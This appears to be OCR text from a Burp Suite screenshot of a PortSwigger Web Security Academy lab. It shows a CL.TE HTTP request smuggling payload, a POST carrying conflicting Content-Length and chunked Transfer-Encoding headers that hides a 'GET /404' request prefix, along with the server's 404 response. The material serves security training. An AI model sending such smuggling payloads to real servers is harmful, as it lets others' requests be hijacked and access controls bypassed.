 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac9f1fd51e685252802146a400b30068.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 35
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /404 HTTP/1.1
11 X-Ignore: X
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=fbqZnhCIbjNDA9YJdjvtTI1OZlBXdBTs; Path=/; Secure; HttpOnly; Same
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"